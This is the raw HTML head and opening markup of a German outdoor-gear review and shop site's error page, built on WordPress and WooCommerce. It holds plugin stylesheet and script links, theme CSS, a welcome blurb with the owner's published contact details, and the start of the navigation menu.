Sport - Testberichte, Wissenswertes und viel Natur &raquo; Comments Feed" href="https://www.outdoor-testberichte-und-wissen.de/comments/feed/" /><link rel='stylesheet' id='js_composer_front-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_27a91498e22d4778e559dd13a12c6ab6.css?ver=8.9.2' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_ba185c78a4489b83504290ac86bb6389.css?ver=8.9.2' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='layerslider-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_acc16cca7b6387a0bc2c40ce13ad3028.css?ver=5.6.10' type='text/css' media='all' /><link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='google-language-translator-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_f3bd90ed9190418715605b8aaa05debd.css?ver=6.0.16' type='text/css' media='' /><link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_00e7963b92387d2483ebe810f453d32e.css?ver=6.0.16' type='text/css' media='' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_9f4f00ef6543d1605d902f51fe083c2d.css?ver=5.4.3.1' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='woocommerce-general-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_4911ee48036e51ae4980b7be957d899f.css?ver=7.2.0' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='wpex-style-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_c0ac02d9e899f574ac3b32d0b5898044.css?ver=4.2' type='text/css' media='all' /><link rel='stylesheet' id='wpex-woocommerce-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_ea13ac4414a7492f41c3db226348a355.css?ver=4.2' type='text/css' media='all' /><link rel='stylesheet' id='wpex-woocommerce-responsive-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_94859335a95fed37eabfde112eec71bf.css?ver=4.2' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='wpex-visual-composer-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_fd78a16c5d67dd66662f743db1102f4e.css?ver=4.2' type='text/css' media='all' /><link rel='stylesheet' id='wpex-visual-composer-extend-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_0999379ab97e60e8c082f33dbb655fe7.css?ver=4.2' type='text/css' media='all' /><link rel='stylesheet' id='wpex-layerslider-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_934bfb30d868ac368cc0387fa27bca94.css?ver=4.2' type='text/css' media='all' /><link rel='stylesheet' id='meks-ads-widget-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_2df4cf12234774120bd859c9819b32e4.css?ver=2.0.6' type='text/css' media='all' /> <!--[if IE 8]><link rel='stylesheet' id='wpex-ie8-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/wpex-ie8.css?ver=4.2' type='text/css' media='all' /> <![endif]--> <!--[if IE 9]><link rel='stylesheet' id='wpex-ie9-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/wpex-ie9.css?ver=4.2' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='wpex-responsive-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_6e3ff4bd9045df478206dc7abfa0653b.css?ver=4.2' type='text/css' media='all' /> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_f675a7886e7fa3129fc39650eb2b9a61.js?ver=1.11.8' id='greensock-js'></script> <script type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script defer id="layerslider-js-extra" src="[data-uri]"></script> <script type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.10' id='layerslider-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_50afa13aaabc0c6885327c14ca420a3b.js?ver=5.6.10' id='layerslider-transitions-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1' id='tp-tools-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1' id='revmin-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0' id='jquery-blockui-js'></script> <script defer id="wc-add-to-cart-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0' id='wc-add-to-cart-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_902b7ca09549975e55e136fb0026df9a.js?ver=5.1.1' id='vc_woocommerce-add-to-cart-js-js'></script> <!--[if lt IE 9]> <script type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/js/dynamic/html5.js?ver=4.2' id='wpex-html5shiv-js'></script> <![endif]--><meta name="generator" content="Powered by LayerSlider 5.6.10 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." /><link rel="https://api.w.org/" href="https://www.outdoor-testberichte-und-wissen.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.outdoor-testberichte-und-wissen.de/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.outdoor-testberichte-und-wissen.de/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.4" /><meta name="generator" content="WooCommerce 7.2.0" /><style>#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta http-equiv="X-UA-Compatible" content="IE=edge" /> <script defer src="[data-uri]"></script> <link rel="shortcut icon" href="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/index.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" href="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/02/Logo_MF-9040.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" sizes="76x76" href="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/02/Logo_MF-9040.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" sizes="120x120" href="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/02/Logo_MF-9040.png"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script defer src="[data-uri]"></script> <style type="text/css" id="wp-custom-css">.vcex-testimonials-fullslider .entry{color:#fff !important}.vcex-testimonials-fullslider-author{color:#fff !important}.fusion-button{padding:10px 20px;background:#a0ce4e;margin-bottom:10px !important;color:#fff}.home_box_wrap .home_box_last{margin:0 !important}.cat-item-15{display:none}.home_box_wrap .vc_col-sm-2{float:left;width:18.5%;padding:0;margin-right:1.5%;min-height:0}.home_box_wrap.vc_col-sm-2:nth-last-child(2){margin-right:0}.btn1 button{background:#fbfbfb !important;background-image:linear-gradient(to top,#f0f0f0,#fbfbfb) !important;padding:15px 15px !important;border:1px solid #ababab !important;color:#ababab !important}.btn2 button{background:#b5e0f7 !important;padding:15px 15px !important;background-image:linear-gradient(to top,#76c7f1,#b5e0f7) !important;border:1px solid #1172c1 !important;color:#1172c1 !important}.btn3 button{background:#fbdc86 !important;background-image:linear-gradient(to top,#f8bf56,#fbdc86) !important;padding:15px 30px !important;border:1px solid #c0830b !important;color:#c0830b !important}.btn4 button{background:#a8c76a!important;background-image:linear-gradient(to top,#d0e0a5,#a8c76a) !important;border:1px solid #9dba60 !important;padding:15px 15px !important;color:#54770f !important}.btn5 button{background:#9e9e9e !important;background-image:linear-gradient(to top,silver,#9e9e9e) !important;border:1px solid #434c50 !important;padding:10px 15px !important;color:#434c50 !important}.vcex-recent-news-date{display:none !important}.cstm-height{min-height:250px}.woocommerce-loop-product__title{min-height:70px}.page-subheading{display:none !important}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:"Open Sans";font-size:14px}#top-bar-content{font-family:"Open Sans";font-size:16px}#site-navigation .dropdown-menu a{font-family:"Open Sans";font-size:16px}#site-navigation .dropdown-menu ul a{font-family:"Open Sans";font-size:14px}.wpex-mobile-menu,#sidr-main{font-family:"Open Sans";font-size:16px}.page-header .page-header-title{font-family:"Open Sans"}.page-header .page-subheading{font-family:"Open Sans"}.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:"Open Sans"}body .single-post-title{font-family:"Open Sans"}.site-breadcrumbs{font-family:"Open Sans"}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{font-family:"Open Sans"}.theme-heading{font-family:"Open Sans"}.sidebar-box .widget-title{font-family:"Open Sans"}.entry h1{font-family:"Open Sans"}.entry h2{font-family:"Open Sans"}.entry h3{font-family:"Open Sans"}.entry h4{font-family:"Open Sans"}.footer-widget .widget-title{font-family:"Open Sans"}.footer-callout-content{font-family:"Open Sans"}#copyright{font-family:"Open Sans"}#footer-bottom-menu{font-family:"Open Sans"}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:"Open Sans"}.woocommerce div.product .product_title{font-family:"Open Sans"}.woocommerce-tabs h2{font-family:"Open Sans"}.woocommerce .upsells.products h2,.woocommerce .related.products h2{font-family:"Open Sans"}/*Shrink Fixed header*/.sticky-header-shrunk #site-header-inner{height:58px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:38px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:38px !important}/*Logo Height*/#site-logo img{max-height:90px}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){#site-logo img{max-width:150}}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}.vc_column-inner{margin-bottom:40px}</style> <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "product",
  "brand": "CMP, Bergans, Low Alpine, Adidas",
  "name": "Outdoorshop – online",
  "description": "In unserem Outdoorshop findest du online Produkte, die wir empfehlen.\n\nEgal ob zum Wandern, für das Trekking oder sonstige Freizeitaktivitäten outdoor, hier kannst du in aller Ruhe stöbern, Testberichte lesen und neueste Informationen aus der Outdoor Welt erhalten.",
  "aggregateRating": {
    "@type": "aggregateRating",
    "ratingValue": "4.7",
    "reviewCount": "5"
  }
}</script> </head><body class="error404 wp-custom-logo theme-Total woocommerce-no-js wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width has-topbar has-breadcrumbs sidebar-widget-icons hasnt-overlay-header smooth-fonts wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-5.1.1 vc_responsive"> <a href="#content" class="skip-to-content local-scroll-link">skip to Main Content</a><span data-ls_id="#site_top"></span> <a href="#" class="toggle-bar-btn fade-toggle open-togglebar hidden-phone" data-icon="fa fa-plus" data-icon-hover="fa fa-minus"> <span class="fa fa-plus"></span> </a><div id="toggle-bar-wrap" class="wpex-clr toggle-bar-overlay hidden-phone"><div id="toggle-bar" class="container wpex-clr"><div class="entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><span style="color: #222222"><strong><span style="font-size: 18px">Herzlich willkommen</span></strong></span></p><p>Danke, dass Sie bei <strong>Outdoor Sport - Testberichte, Wissenswertes und viel Natur</strong> vorbeischauen. Hier finden Sie professionelle Wander- und Trekkingtipps, nützliche Informationen und Anregungen. Ich bin Michael, ein erfahrener Wanderer, der verschiedene Arten von Wanderausrüstung testet und versucht, möglichst echte Bewertungen zu bieten. Sie finden unvoreingenommene und hoffentlich originelle Meinungen über verschiedene Produkte und Kleidungsstücke, die ich beim Wandern benutze. Zudem wird auch ein einfacher Zugang zu diesen Produkten im Shop geboten, um sich bequem online mit neuer Ausrüstung auszustatten.</p></div></div><div class="vcex-spacing" style="height:30px"></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><span style="font-size: 16px;color: #000000"><strong>Trete in Kontakt</strong></span></p></div></div><div class="vcex-spacing" style="height:10px"></div><div class="vcex-module vcex-list_item"><div class="vcex-icon-wrap" style="margin-right:10px;color:#3b86b0;"><span class="fa fa-envelope"></span></div>Email: MichaelFeigel@web.de</div><div class="vcex-module vcex-list_item"><div class="vcex-icon-wrap" style="margin-right:10px;color:#3b86b0;"><span class="fa fa-phone-square"></span></div>Telefon: 09236/6768</div><div class="vcex-module vcex-list_item"><div class="vcex-icon-wrap" style="margin-right:10px;color:#3b86b0;"><span class="fa fa-phone-square"></span></div>Mobil: 0152/28637510</div><div class="vcex-module vcex-list_item"><div class="vcex-icon-wrap" style="margin-right:10px;color:#3b86b0;"><span class="fa fa-map-marker"></span></div>Adresse: Weidenbergweg 7a I 95697 Nagel</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><span style="color: #222222"><strong><span style="font-size: 18px">Unsere Position</span></strong></span></p></div></div><div class="vcex-spacing" style="height:30px"></div><div  class="wpb_single_image wpb_content_element vc_align_"><figure class="wpb_wrapper vc_figure"> <a href="https://www.google.com/maps/place/Weidenbergweg+7A,+95697+Nagel,+Germany/@49.9814228,11.9324417,17z/data=!4m5!3m4!1s0x47a1ac787f7e33bb:0xec3361cd83c0517a!8m2!3d49.9812676!4d11.9322593" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="675" height="551" src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Our-Location-2.png" class="vc_single_image-img attachment-full" alt="Our-Location" decoding="async" loading="lazy" srcset="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Our-Location-2.png 675w, https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Our-Location-2-300x245.png 300w, https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Our-Location-2-600x490.png 600w" sizes="(max-width: 675px) 100vw, 675px" /></a></figure></div></div></div></div></div></div></div></div><div id="outer-wrap" class="clr"><div id="wrap" class="clr"><div id="top-bar-wrap" class="clr hidden-phone"><div id="top-bar" class="clr container"><div id="top-bar-social" class="clr top-bar-right social-style-none"> <a href="https://twitter.com/michaelfeigel" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a><a href="https://www.facebook.com/wanderungenundabenteuer?amp%3B_rdr" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a href="https://plus.google.com/+WanderungenundabenteuerDeWAFI" title="Google Plus" target="_blank" class="wpex-googleplus wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-google-plus" aria-hidden="true"></span><span class="screen-reader-text">Google Plus</span></a><a href="https://www.pinterest.de/michaelfeigel/?autologin=true" title="Pinterest" target="_blank" class="wpex-pinterest wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-pinterest" aria-hidden="true"></span><span class="screen-reader-text">Pinterest</span></a><a href="https://www.instagram.com/hikingandadventure/" title="Instagram" target="_blank" class="wpex-instagram wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a><a href="https://www.linkedin.com/in/michael-feigel-83639083/" title="LinkedIn" target="_blank" class="wpex-linkedin wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a><a href="https://www.youtube.com/channel/UCs7xU8Fp0ClQBhIPzMYjQUg" title="Youtube" target="_blank" class="wpex-youtube wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-youtube" aria-hidden="true"></span><span class="screen-reader-text">Youtube</span></a></div></div></div><header id="site-header" class="header-one wpex-full-width fixed-scroll shrink-sticky-header anim-shrink-header wpex-dropdowns-shadow-one dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="site-header-inner" class="container clr"><div id="site-logo" class="site-branding clr header-one-logo"><div id="site-logo-inner" class="clr"> <a href="https://www.outdoor-testberichte-und-wissen.de/" title="Outdoor Sport - Testberichte, Wissenswertes und viel Natur" rel="home" class="main-logo"><img src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Logo_MF-2-1.png" alt="Outdoor Sport - Testberichte, Wissenswertes und viel Natur" class="logo-img" data-no-retina width="150" height="90" /></a></div></div><div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret wpex-flush-dropdowns wpex-dropdown-top-border clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4929"><a href="https://www.outdoor-testberichte-und-wissen.de/"><span class="link-inner">Home</span></a></li><li id="menu-item-13402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13402"><a href="https://www.outdoor-testberichte-und-wissen.de/testberichte/"><span class="link-inner">Testberichte</span></a><ul class="sub-menu"><li 